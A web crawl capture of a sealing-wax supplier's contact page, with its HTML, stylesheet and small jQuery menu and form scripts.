

--- FILE ---
content_type: text/html
request_url: https://www.sealwaxes.com/contact.html
body_size: 3390
content:

<!doctype html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="viewport"  content="width=device-width,user-scalable=no">
<title>Library Stamp Seals, Self Adhesive Wax Seals, Classical Sealing Wax Stamp Kits Supplier</title>
<meta name="Keywords" content="Seal Wax Stamp Engraving Machine, Wax Seal Spoon, Sealing Wax Beads For Wedding Invitation Cards">
<meta name="description" content="Contact us for more details about seal wax stamp engraving machine, wax seal spoon and sealing wax beads for wedding invitation cards. Welcome to visit our factory at any time. And waiting for our long-terms and friendly cooperation.">
<link rel="Bookmark" type="image/x-icon"  href="/favicon.ico"/>  <link rel="icon" href="/favicon.ico" mce_href="/favicon.ico" type="image/x-icon"><link rel="shortcut icon" href="/favicon.ico" mce_href="/favicon.ico" type="image/x-icon"> 
<link href="css/bootstrap.min.css" rel="stylesheet">
<link href="css/style.css" rel="stylesheet">
<script src="js/jquery.min.js"></script>
<script src="                                                             "></script>
<!--[if lt IE 9]>
      <script src="js/html5shiv.min.js"></script>
      <script src="js/respond.min.js"></script>
    <![endif]-->
<script type='text/javascript' src='js/jquery.mobilemenu.js'></script>
<script type="text/javascript">
          jQuery(function(){
              jQuery('.sf-menu').mobileMenu();
           });
    </script>
<script type='text/javascript' src='js/myeffect.js'></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-NPF3VVJ62P"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-NPF3VVJ62P');
</script>
</head>

<body>
<header>
<div class="index_header">
<div class="container">
<div class="row">
	<div class="col-sm-3 logo"><a href="/"><img src="/images/logo.png"></a></div>
    <div class="col-sm-9 mynav ">
    	<nav>
        	<ul class="pull-right sf-menu">
            	<li class="cate-0"><a href="/" class="active">Home</a></li>
                <li class="cate-1"><a href="/about.html">ABOUT US</a></li>
                <li class="cate-2"><a href="/product.html" class="down">PRODUCTS</a>
                <ul>
                
                  <li><a href="/Sealing-Wax/" 
                  
                  class="rig">Sealing Wax</a>
                  	
                  	<DL>
                  	
                  <dt ><a href="/Sealing-Wax-Sticks/">Sealing Wax Sticks</a></dt>
                  
                  <dt ><a href="/Sealing-Waxs/">Sealing Wax</a></dt>
                  
                  <dt ><a href="/Sealing-Wax-Beads/">Sealing Wax Beads</a></dt>
                  
					</DL>  
                 
                  </li>
        		
                  <li><a href="/Wax-Seal-Stamp/" 
                  >Wax Seal Stamp</a>
                  	
                  </li>
        		
                  <li><a href="/Embossing-Stamp/" 
                  >Embossing Stamp</a>
                  	
                  </li>
        		
                  <li><a href="/Sealing-Wax-Sticker/" 
                  >Sealing Wax Sticker</a>
                  	
                  </li>
        		
                  <li><a href="/Sealing-Wax-Gift-Set/" 
                  >Sealing Wax Gift Set</a>
                  	
                  </li>
        		
                  <li><a href="/Bottle-Sealing-Wax/" 
                  >Bottle Sealing Wax</a>
                  	
                  </li>
        		
                  <li><a href="/Wax-Seal-Tools/" 
                  
                  class="rig">Wax Seal Tools</a>
                  	
                  	<DL>
                  	
                  <dt ><a href="/Sealing-Wax-Spoon/">Sealing Wax Spoon</a></dt>
                  
                  <dt ><a href="/Sealing-Wax-Glue-Gun/">Sealing Wax Glue Gun</a></dt>
                  
                  <dt ><a href="/Sealing-wax-burner/">Sealing Wax Burner</a></dt>
                  
					</DL>  
                 
                  </li>
        		<div class="cleardiv"></div>
                </ul>
                </li>
                <li class="cate-3"><a href="/news.html" >BLOG</a></li>
                <li class="cate-4"><a href="/faq.html">FAQS</a></li>
                <li class="cate-5"><a href="/contact.html">CONTACTS</a></li>
            </ul>
        </nav>
    </div>
</div>
</div>
</div>
</header>
<div class="page-ban2 hidden-xs"></div>
<div class="container pt31">
  <h1 class="h-h1 text-center">contact us</h1>
</div>
<div class="container">
  
  <div class="art-mail pj-su">
    <div class="row">
      <div class="col-sm-5 get-wz">
        <div class="get-tit">Contact Us</div>
        <p>We receive enquiries in English, Español (Spanish), Русский язык (Russian), Français (French) and العربية (Arabic). </p>
        <p class="tb-blue fs16">Tabo Candles</p>
        <p class="blue fs16 add"> <span class="glyphicon glyphicon-earphone"></span> Tel : 86-311-67909825(Working time)   <br>
          <span class="glyphicon glyphicon-print"></span> Fax : 86-311-67909064<br>
          <span class="glyphicon glyphicon-envelope"></span> Email : <a href="mailto:tabo@tbcandle.com">tabo@tbcandle.com</a><br>
          <span class="glyphicon glyphicon-envelope"></span> WhatsApp : <a href="tel:+86-15932211838">+86-15932211838</a><br>
          <span class="glyphicon glyphicon-map-marker"></span> Add : 1708 B lecheng, qiaoxi ares 050000 Shijiazhuang, Hebei China </p>
      </div>
      <div class="col-sm-7 art-form"> 
        <script type="text/javascript" src="js/mail.js"></script> 
      </div>
    </div>
  </div>
  <iframe width="100%" height="400" src="http://www.google.cn/maps/embed?pb=!1m14!1m12!1m3!1d2642.9450976825797!2d114.43368596801444!3d38.023566982680514!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!5e0!3m2!1szh-CN!2scn!4v1529853544155" frameborder="0" style="border:0" allowfullscreen></iframe>
</div>
<footer>
  <div id="footer">
    <div class="container">
      <div class="row">
        <div class="col-sm-3 col-xs-6">
          <div class="foot-tit">Navigation</div>
          <ul>
            <li><a href="/">Home</a></li>
            <li><a href="/Product.html">Products</a></li>
            <li><a href="/about.html">About Us</a></li>
            <li><a href="/contact.html">Contacts</a></li>
          </ul>
        </div>
        <div class="col-sm-3 col-xs-6">
          <div class="foot-tit">For Clients</div>
          <ul>
            
            <li><a href="/faq.html">FAQs</a></li>
            <li><a href="/news.html">Blog</a></li>
            
          </ul>
        </div>
        <div class="col-sm-3 col-xs-6">
          <div class="foot-tit">Follow Us</div>
          <div class="icons"><a href="https://www.facebook.com/tabocandlesfactory1" target="blank" rel="nofollow"><i class="fa fa-facebook"></i></a><a href="https://twitter.com/CandlesTabo" target="blank" rel="nofollow"><i class="fa fa-twitter"></i></a><a href="https://www.youtube.com/channel/UCoJKswiAY4r9XKXU6pw0aVg" target="blank" rel="nofollow"><i class="fa fa-youtube"></i></a></div>
        </div>
        <div class="col-sm-3 col-xs-6">
          <div class="foot-tit">Our Location</div>
          <address>
          1708 B lecheng, qiaoxi ares 050000 Shijiazhuang, Hebei China<br>
          <br>
          Tel: 86-311-67909825(Working time)   <br>
          Fax: 86-311-67909064<br>
          E-mail: <a href="mailto:tabo@tbcandle.com">tabo@tbcandle.com</a>
          </address>
        </div>
      </div>
    </div>
  </div>
</footer>
<div id="copy">© 2022 Tabo Candle All Rights Reserved.
</div>
<div id="gotop">

  <div class="cd-top">Top</div>
</div>

<link href="/css/font-awesome.min.css" rel="stylesheet">
<script type="text/javascript" src="/js/gotop.js"></script> 
<script src="/js/bootstrap.min.js"></script> 
<style type="text/css">
	.on-foot{
    position: fixed;
    bottom: 0;
    z-index: 999;
    width: 100%;
    height: 80px;
    background:#5c2b1a;padding-top: 6px;
}
	.footwhat{font-size:14px;color: #fff;line-height: 200%}
@media screen and (max-width: 767px) {
	.footwhat{display: none}
	.footmess{display: none}
	}
</style>
<div class="on-foot">
    <div class="container">
        <div class="row">
         <form name="myform1"  class="myform" action="/form.asp" method="POST" >
          <div class="col-sm-3 col-xs-3 footwhat">
          	<span class="footwhat">whatsapp:<br><a href="tel:+86-15932211838">+86-15932211838</a></span>
		  </div>
		  <div class="col-sm-3 col-xs-6">
          E-mail:<input type="text" class="form-control"  placeholder="Your Email" name="Email" required >
		  </div>
		  <div class="col-sm-3 col-xs-3 footmess">
          Message:<input type="text" class="form-control"  placeholder="message" name="message" >
		  </div>
		  <div class="col-sm-3 col-xs-6">&nbsp;
          <input type="submit" value="Send Now" class="center-block btn mybtn" >
		  </div>
			</form>
		</div>
    </div>
  </div>

<script type="text/javascript">
$('.mynav .cate-5').children('a').addClass('active');
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.sealwaxes.com/css/style.css
body_size: 5809
content:
 @charset "utf-8";
/* CSS Document */
body{ font:12px/0.75em Verdana, Geneva, sans-serif; line-height:2.0833333em; background:#fff; color:#7c7c7c; -webkit-font-smoothimg:antialiased;}
a{ transition:all 0.3s ease 0s; outline:none;}
#property{background:#5c2b1a; text-align: center; color: #fff; padding: 5px 0;}
#property a{background: #222222; display: inline-block; padding:0 10px; color: #fff; border-radius: 2px; margin-left: 10px; text-decoration: none;}
#property a:hover{background: #18457C;}
.header{ background:#315684}
nav ul{ list-style:none; padding:0px; margin:0px;}
nav dl{ list-style:none; padding:0px; margin:0px;}
nav ul li{ float:left; text-transform:uppercase; font-size:1.1666666em; position:relative; font-weight:bold; z-index:99; height:41px;}
nav ul li a{ color:#414141; margin:0px 25px; display:block; padding-bottom:12px; }
nav ul li a:hover,nav ul li a.active{ border-bottom:4px solid #5c2b1a; color:#414141; text-decoration:none;}
nav ul li a.down{ background:url(/images/down.png) right 8px  no-repeat;padding-right:15px;}
nav ul li ul{ position:absolute; left:50%; background:#28374b; width:222px; margin-left:-106px; padding:10px 0px; display:none;}
nav ul li ul li{ font-weight:normal; text-transform:capitalize; font-size:11px;line-height: 140%;padding: 2px 0;margin: 0;height: 25px; width:100%;position:relative;}
nav ul li ul li a{color:#becce0; padding:0px; margin:0 8%;}
nav ul li ul li a:hover{ border:none; color:#fff; }
nav ul li:hover ul{ display:block;}
nav ul li li a.rig{ background:url(/images/right.png) right 4px  no-repeat;padding-right:15px;}
nav ul li ul dl{ position:absolute; left:150%;top:-10px; background:#000; width:222px; margin-left:-116px; padding:10px 0px; display:none;}
nav ul li ul li dl dt{ font-weight:normal; text-transform:capitalize; font-size:11px;line-height: 140%;padding: 2px 0;margin: 0;height: 25px; width:100%;position:relative;}
nav ul li ul li dl dt a{color:#becce0; padding:0px; margin:0 8%;}
nav ul li ul li dl dt a:hover{ border:none; color:#fff; }
nav ul li ul li:hover dl{ display:block;}



.logo{ margin-top:1.542%;}
@media screen and (max-width: 767px){.logo{ margin-left:auto; margin-right:auto; width:156px;}}
@media screen and (min-width: 768px) and (max-width:1024px){nav ul li{ font-size:1em;}}
@media screen and (max-width: 980px) {nav ul li a{margin:0px 12px;}}
.mynav{ padding-top:3.64722222%}
.select-menu {
  display: none;
  border: 1px solid #c8c8c8;
  background-color: #e4e4e4;
  width: 100%;
  height: 30px;
  padding: 5px;
  cursor: pointer;
  outline: none;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
} 
.select-menu:focus {
  border-color: #999;
}
.select-menu option {
  padding: 5px;
  cursor: pointer;
}
.select-menu option.main_item {
  font-weight: bold;
}
.bxslider{ margin:0; padding:0; list-style:none;}
.banner{ padding:9.79166666% 0; color:#818fa3; font-size:1.25em;}
.ban-tit{ font-size:2.8em; color:#fff; margin-bottom:4.177538%;}
.more{ border:1px solid #8296b0; width:230px; height:50px; text-align:center; color:#8296b0; font-size:22px; margin:0 auto; display:block; line-height:50px; margin-top:4.177538%; }
a.more:hover{text-decoration:none; background:#fff;}
a.pjdesc{background: #5c2b1a; color: #fff; padding: 10px; margin-bottom: 50px; font-size: 16px; display: block; text-decoration: none;}
a:hover .pjdesc{color: #fff; text-decoration: none;}
.pjdesc .text-right{font-size: 14px; font-style: italic;}
.h-h1{ font-size:2em; color:#444444; text-transform:capitalize; }
.h-h1-mb{ margin-bottom:3.1%;}
.p-t-b{ padding-top:3.1%; line-height:1.8333333em;}
@media screen and (min-width: 1024px) {.banner{ padding-left:9.82456%; padding-right:9.82456%;}.h-h1{ font-size:2.8em;}}
@media screen and (max-width: 600px){.ban-tit{ font-size:1.4em; }.h-h1{font-size:2.2em;}}
@media screen and (min-width: 601px) and (max-width:10240px){.ban-tit{ font-size:2.2em; }}
.myicon{padding-left:102px; margin-bottom:4.375%;}
.myicon-1{ background:url(../images/icon-1.png) 30px 50px no-repeat; }
.myicon-2{ background:url(../images/icon-2.png) 30px 50px no-repeat;}
.myicon-3{ background:url(../images/icon-3.png) 30px 50px no-repeat;}
.myicon-4{ background:url(../images/icon-6.png) 30px 50px no-repeat; }
.myicon-5{ background:url(../images/icon-4.png) 30px 50px no-repeat;}
.myicon-6{ background:url(../images/icon-5.png) 30px 50px no-repeat;}
.p-tit{ color:#5c5b5b; font-size:1.1666666em;}
.mb55{ margin-bottom:3.8194444%;}
.mb87{ margin-bottom:5.631%;}
.bgfff{ background:#fff;}
.last-pj{ padding:4.5138888% 0; background:#f1f1f1;}
.pj-tit{font-size:3em; color:#444444; margin-bottom:1.8%; text-align:center;}
.pj-tit a{color:#444444;}
@media screen and (max-width: 600px){.pj-tit{font-size:2.2em;}}
 .pj-des{ background:#fff; padding:3.68181818%; padding-bottom:2.8%; margin-bottom:4.1%;min-height: 100px}
.pj-des a{ font-size:1.333333em; text-align:center; display:block; color:#2a2a2a; margin-bottom:3.389830%; }
@media screen and (min-width: 768px) and (max-width: 980px){.pj-des a{ font-size:1.233333em; }}
.pj-img{ position:relative; width:100%; display:block;overflow:hidden;}
.pj-img img{width:100%;}
a:hover.pj-img img{ transform:scale(1.2);transition:all 0.3s ease 0s; }
a:hover.pj-img:before{ background:rgba(0,0,0,0.5); position:absolute; left:0px; top:0; z-index:3; content:'';width:100%; height:100%;}
a:hover.pj-img:after{  z-index:5; content:'';width:100%; height:100%; position:absolute; left:0; top:0;}
@media screen and (max-width: 767px) {.pj-img{ max-width:420px; margin:0 auto;} .pj-img img{ width:100%;}.last-pj .pj-des{ background:none;}}
.c-eva{ background:#5c2b1a url(../images/index_08.jpg) center top no-repeat; padding-top:4.6527777%; padding-bottom:6.805555%; color:#fff; text-align:center;}
.c-eva p{ font-style:italic; line-height:1.6333333em; padding-bottom:0.694444%;}
.c-eva span{ font-weight:bold;}
.c-eva .ce-tie{ font-size:3em; color:#fff; text-align:center;padding-bottom:3.888888%}
@media screen and (max-width: 600px){.c-eva .ce-tie{font-size:2.2em;}}
.carousel-inner .myitem{ margin:0px 8.75%}
.carousel-control.left,.carousel-control.right{ filter:none; background-image:none;}.carousel-control{ font-size:40px;}
.carousel-control .glyphicon-menu-left, .carousel-control .icon-prev{ left:0; top:50%; position:absolute; }
.carousel-control .glyphicon-menu-right, .carousel-control .icon-next{right:0; top:50%;position:absolute;}
.carousel-indicators{ bottom:-60px !important;}
@media screen and (max-width: 450px){.carousel-control .glyphicon-menu-left, .carousel-control .icon-prev{ left:-15px;}.carousel-control .glyphicon-menu-right, .carousel-control .icon-next{right:-15px;} .carousel-indicators{ display:none;}}
@media screen and (max-width: 768px){.carousel-indicators{ bottom:-40px  !important;}}
#follow{ background:#f1f1f1; padding:5.2083333% 0; border-bottom:1px solid #dbdbdb;}
#follow .box{ width:259px; height:47px; padding:0px 2.986111%; border-radius:3px; color:#FFF; font-size:18px; font-weight:bold; line-height:47px; float:left; margin:0px 1.527777%; display:block;}
#follow .box a{ color:#fff; text-decoration:none;}
#follow .box:hover{ background:#5c2b1a; text-decoration:none;}
#follow .box span{ padding-right:35px;}
#follow .box-live{ background:#484b2c;font-size: 12px;padding: 0px;}
#follow .box-skype{ background:#6e3f25;}
#follow .box-mail{ background:#a87244;}
.h-b-g{ padding:4.6527777%;}
.w885{ margin-top:4.2638888%;}
@media screen and (min-width: 768px) and (max-width: 980px){#follow .box{ width:212px;}}
@media screen and (min-width: 1024px){.w885{ width:885px;}}
@media screen and (max-width: 767px){#follow .box{ margin:4.2638888% auto; float:none; text-align:center;}#follow .box span{ padding-right:15px;}}
.blog-tit{ font-size:2.24444em; color:#444444; margin-bottom:7.419898%;}
@media screen and (min-width: 1024px){
.time{ text-align:right; font-size:12px; font-family:Arial; border-right:1px solid #e3e3e3; padding:15px 20px 15px 0px; margin-top:15px;}
.time .b-data{ color:#5c2b1a; font-size:36px; display:block; margin-bottom:15px;}
.blog-bottom{ margin-bottom:5.83333%;}
.nopadright{ padding-right:0px !important;}
}
.b-tit{ color:#2e2e2e; font-size:14px; line-height:18px; display:block;margin-bottom:3.2%;}
.lh-18{ line-height:18px; }
.b-more{ color:#5c2b1a;}
@media screen and (max-width: 1000px){.time{ border-bottom:1px solid #e3e3e3; margin-bottom:2.4%; margin-top:20px;}}
@media screen and (max-width: 767px){.thum{ max-width:420px; margin:0 auto; display:block; margin-bottom:12px;}.thum img{ width:100%;} .mb767{ margin-top:5px; margin-bottom:10px;}}
.h-form{ background:#f2f1f1;  margin-top:9.5741%; }
.h-form form{padding:4.19573%;}
.h-form .bor-fff{ border:1px solid #fff;height:200%; line-height:200%;}
.h-form .mail-tit{ background:#5c2b1a; margin:0 auto; text-align:center; color:#fff; font-size:24px; padding:2.6034%; width:100%; }
.h-form input.form-control{ height:42px;}
.h-form .mybtn,.art-mail .art-form  .mybtn{ background:#a8401c; color:#fff; font-size:18px; padding:6px 6.3745%;}
.h-form .mybtn:hover,.art-mail .mybtn:hover{ background:#5c2b1a;}
@media screen and (min-width: 1024px){
  .h-form{ position:relative;padding-top:12.2%;}.h-form .mail-tit{ width:65.4%; position:absolute; z-index:2; top:-7.5741%; left:50%; margin-left:-32%;}
  }
#footer{ background:#efefef; padding:3.75% 0 2%; }
#footer .foot-tit{ font-size:1.3888em; color:#2e2e2e; margin-bottom:8.532%;}
#footer a{ color:#5c2b1a;}
#footer ul{ margin:0px; padding:0px; list-style:none;}
@media screen and (max-width:767px){#footer ul{ margin-bottom:15px;}#footer .foot-tit{ margin-bottom:10px}}
#footer ul li a{ color:#666666; font-size:14px;}
.icons{font-size: 28px;}
.icons a{margin-right: 12px;color: aqua}
#copy{ background:#5c2b1a; line-height:44px; height:44px; text-align:center; color:#cccdce;}
.art_header{ height:123px;}
.index_header{height:123px;}
@media screen and (min-width:768px) and (max-width: 1023px){.art_header,.index_header{ height:103px; }}
@media screen and (min-width: 450px) and (max-width: 760px){.art_header,.index_header{ height:153px; }}
.crumbs a{ color:#9f9f9f; font-weight:bold; text-transform:capitalize;}
.crumbs a:hover{ color:#5c2b1a; text-decoration:none;}
.pj-su{ margin-top:4.7916666%;}
.pj-su .su-tit{ font-size:1.4em; color:#333333; margin-bottom:1.06%;}
@media screen and (min-width:768px){.mytabs { width:78.94%}.pj-su .su-tit{ font-size:1.8em;}}
.mytabs li{ float:left;width:22.84%; margin:0px 1.0140%; text-align:center; font-size:14px;}
.mytabs a{  background:#ececec; color:#353535; outline:none;}
.mytabs a:hover ,.mytabs li.active a{ background:#5c2b1a !important; color:#fff;}
@media screen and (max-width:500px){.mytabs li{ width:47%; margin-bottom:10px;}}
.art-mail{ padding:4.375% 0; border-top:5px solid #f2f1f1; clear:both; margin-top:20px;}
.art-mail .get-tit{ padding-bottom:5.5%; font-size:2em; color:#5c2b1a;}
.art-mail .art-form .text,.art-mail .art-form .tel-text{ height:48px; line-height:48px; }
.art-mail .art-form input,.art-mail .art-form textarea{ background:#efefef;}
@media screen and (min-width:1024px){.get-wz{ padding-right:6%;} .right{ float:right;} .art-mail .art-form .text{width:97%;}}
.blog-t{ font-size:18px; margin-bottom:2%; display:block; color:#2f4152; }
.sidebar{ background:#ededed; padding:2.631% 2.3%; margin-bottom:30px;}
.sidebar .side-tit{  font-size:26px; color:#434343; border-bottom:1px solid #dfdfdf; padding-bottom:7.1%; margin-bottom:9.371%; }
.sidebar .catelist{list-style: none; margin:-15px 0 40px; padding: 0;}
.sidebar .catelist li{color: #c84c4c; border-bottom: 1px solid #dfdfdf; padding: 10px 0; font-size: 15px;}
.sidebar .catelist li a:hover{color: #c84c4c; text-decoration: none;}
.post{ margin-bottom:9.371%; line-height:18px;}
.post .atitle{ display:block; margin-bottom:5px; font-size:14px; color:#2e2e2e;}
.sidebar ul{ margin-left:20px; padding:0px; }
.sidebar ul li{ color:#434343; padding:5px 0px; line-height:18px;}
.sidebar ul li a{ color:#434343; text-transform:capitalize;}
@media screen and (max-width: 1000px){.post .atitle{ margin-top:8px;}}
@media screen and (max-width: 768px){.sidebar{ padding-left:15px; padding-right:15px; }}
@media screen and (min-width: 500px) and (max-width: 760px){.sidebar{ margin-top:20px;}.sidebar .side-tit{ margin-top:20px; padding-bottom:20px; margin-bottom:20px;}.post{ margin-bottom:40px; text-align:center; }.blog-t,.b-tit,.time{text-align:center;}}
.faq-icon{ width:56px; height:56px; text-align:center; font-size:24px; line-height:56px; border-radius:5px;}
.icon-q{background:#5c2b1a; color:#fff;}
.icon-a{ background:#ececec;color:#2f4152;}
.mb29{ margin-bottom:20px;}
.faq-tit{ font-size:22px; color:#2f4152; padding-top:10px; display:block;}
@media screen and (min-width: 768px) and (max-width: 1000px){.faq-icon{ width:46px; height:46px; line-height:46px;}.faq-tit{ padding-top:5px; font-size:18px;}}
@media screen and (max-width: 767px){.faq-icon{ width:34px; height:34px; font-size:16px; line-height:34px;}.faq-tit{ font-size:16px; padding-top:0;}}
@media screen and (max-width: 400px){.faq-icon{ width:24px; height:24px; font-size:14px; line-height:24px;}.mb29{ margin-bottom:5px;}}
.pt31{ padding-top:3.1%;}
.color41{ color:#414141;}
.colord04{ color:#5c2b1a;}
.about-tb{ font-size:2.6em;  text-transform: uppercase; font-weight:bold;}
@media screen and (max-width: 500px) {.about-tb{ font-size:2em;}}
.tb-blue{ color:#415c80;}
.tb-blue span{ color:#5c2b1a;}
.tit-16{ font-size:16px; font-weight:bold; color:#414141; margin:13% 0 5%;}
@media screen and (max-width: 767px){.tit-16{margin:2% 0;} }
@media screen and (min-width: 768px) and (max-width: 1000px){.tit-16{margin:5% 0 3%;}}
.our-icon{ background:#5c2b1a; border-radius:5px; width:64px; height:64px; line-height:64px; font-size:40px; color:#fff; text-align:center;}
.ad-16{ font-size:16px; line-height:64px;font-weight:bold; }
.mt15{ margin-top:15px;}
@media screen and (min-width: 768px) and (max-width: 1000px){.mb20-max{ margin-bottom:30px;}.ad-16{ line-height:20px; padding-top:2%;}.our-icon{width:46px; height:46px; line-height:46px; font-size:24px;}}
@media screen and (max-width: 768px){.ad-16{ line-height:20px;padding-top:2%;}}
.fs14{ font-size:14px;}
.add span{ padding-right:15px;}
.project .carousel-inner .item{ margin:0;}
.re-tit{ font-size:24px; padding:4.21% 0 3%; color:#3b3c3c; border-bottom:4px solid #efefef; margin-bottom:3.2%;}
.re-a{padding:5.68181818%;  font-size:12px;min-height: 100px;}
.re-a a{color:#414141;}
.glyphicon-left{ background:#000 url(../images/pre.png) center center no-repeat !important;}
.glyphicon-right{ background:#000 url(../images/next.png) center center no-repeat !important;}
.carousel-control{height: 100px;top:50%;margin-top:-40px;width: 50px;opacity:0.7;}
.error-404{ color:#5c2b1a; font-size:128px; text-align:center; line-height:182px;}
.error-sorry{ font-size:22px; color:#515151; text-align:center; line-height:30px;}
.project .item img{ width:100%;}
.tab-content{ position:relative;}
@media screen and (min-width: 1200px){.pin{ height:446px;}}
@media screen and (min-width: 768px) and (max-width:991px){.pin{ height:366px;}}
@media screen and (min-width: 992px) and (max-width:1199px){.pin{ height:410px;}}
@media screen and (min-width: 768px){
.pin:hover .pj-des{ box-shadow:0px 2px 1px 1px #ccc;}
.pin:hover .pj-img{ box-shadow:0px -2px 1px 1px #ccc;}
}
.pin{ overflow:hidden;}
.item .mycaption{background:rgba(0,0,0,0.5); bottom:0px; color:#fff; left:0; right:0; padding:10px 0px;}
.mycarousel{ bottom:10px !important;}
.pj-su .col-sm-8 img{ max-width:100%; height:auto;}
.page-ban{  height:350px;}
.page-ban1{ background:url(/images/aboutus.jpg) center top no-repeat; height:350px;}
.page-ban2{ background:url(/images/contact.jpg) center top no-repeat; height:350px;}
.page-ban3{ background:url(/images/faqs.jpg) center top no-repeat; height:350px;}
.page-ban4{ background:url(/images/blog.jpg) center top no-repeat; height:350px;}
.page-ban5{ background:url(/images/blog.jpg) center top no-repeat; height:350px;}
.page-ban6{ background:url(/images/products.jpg) center top no-repeat; height:350px;}
.page-ban7{ background:url(/images/products.jpg) center top no-repeat; height:350px;}

#banner{ overflow:hidden; list-style:none; margin:0px; padding:0px;list-style: none;}
.page{ margin:50px 0 80px; list-style:none; text-align: center; }
.page  a{  color:#5e7ca2; text-decoration:none;border: 1px solid #5e7ca2; width: 100%;padding:6px 12px;margin-right:5px;}
.page  a:hover,#main .page .crrent{background:#5e7ca2;color: #fff;}
#gotop{ position: fixed;bottom:0;right:0; width:180px; height:40px;
_bottom:auto;
_position:absolute;
_top:expression(eval(document.documentElement.scrollTop+document.documentElement.clientHeight-this.offsetHeight-(parseInt(this.currentStyle.marginTop,10)||0)-(parseInt(this.currentStyle.marginBottom,10)||0)));
}
.cd-top {
  position:absolute; top:0; right:0;
  height: 40px; line-height: 40px;
  width: 50px;
  background:#5c2b1a url(../images/cd-top-arrow.svg) no-repeat center center;
  overflow: hidden; color:#fff; text-align:center;
  white-space: nowrap;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  transition: all 0.3s;
  cursor:pointer;border-radius:0 8px 0 0; text-indent: 99999px;
}
#gotop .b-live{ line-height:40px; background:#c84c4c; display:block; color:#fff;border-radius:8px 8px 0 0; padding-left:15px; text-decoration:none; outline:none;}
#gotop .b-live a{ color: #fff; text-decoration: none; font-size: 16px; }
#gotop .b-live span{ padding-right:5px;}
.cd-top.cd-is-visible {visibility: visible;opacity: 1;}

.details_table{border: 1px #ccc solid}
.details_table tr{border: 1px #ccc solid}
.details_table td{border: 1px #ccc solid}
.mybtn{    background: #f0fd2c;}
.mybtn:hover{background: #fff;}

--- FILE ---
content_type: application/javascript
request_url: https://www.sealwaxes.com/js/myeffect.js
body_size: 503
content:
$(document).ready(function(){ 
    if($(".sf-menu > li:eq(2)").children("a").hasClass("active")){
	$(".sf-menu > li:eq(2)").hover(
		function () {
			$(this).children("ul").slideDown("fast");
		},
		function () {
		    $(this).children("ul").slideUp("fast");
		})
	}else{
		$(".sf-menu > li:eq(2)").hover(
		function () {
			$(this).find("ul").slideDown("fast");
			$(this).children('a').addClass("active");
		},
		function () {
		    $(this).find("ul").slideUp("fast");
			$(this).children('a').removeClass("active");
		})
	}
 var doc=document,
 inputs=doc.getElementsByTagName('input'),
 textareas=doc.getElementsByTagName('textarea'),
 supportPlaceholder='placeholder'in doc.createElement('input'),
 supportPharea='placeholder'in doc.createElement('textarea'),
  
 placeholder=function(input){
  var text=input.getAttribute('placeholder'),
  defaultValue=input.defaultValue;
  if(defaultValue==''){
  input.value=text
  }
  input.onfocus=function(){
  if(input.value===text)
  {
   this.value=''
  }
  };
  input.onblur=function(){
  if(input.value===''){
   this.value=text
  }
  }
 };
  
 if(!supportPlaceholder){
  for(var i=0,len=inputs.length;i<len;i++){
   var input=inputs[i],
   text=input.getAttribute('placeholder');
   if(input.type==='text'&&text){
    placeholder(input)
   }
  }
 }
 if(!supportPharea){
  for(var i=0,len=textareas.length;i<len;i++){
   var areas=textareas[i],
   area=areas.getAttribute('placeholder');
   //if(areas.type==='area'&&area){
    placeholder(areas)
   //}
  }
 }
 });

--- FILE ---
content_type: application/javascript
request_url: https://www.sealwaxes.com/js/mail.js
body_size: 1526
content:
function checkform(){
	if (document.myform.Email.value == ""){
		alert ("This field is required.");
		document.myform.Email.focus();
		return false;
	}
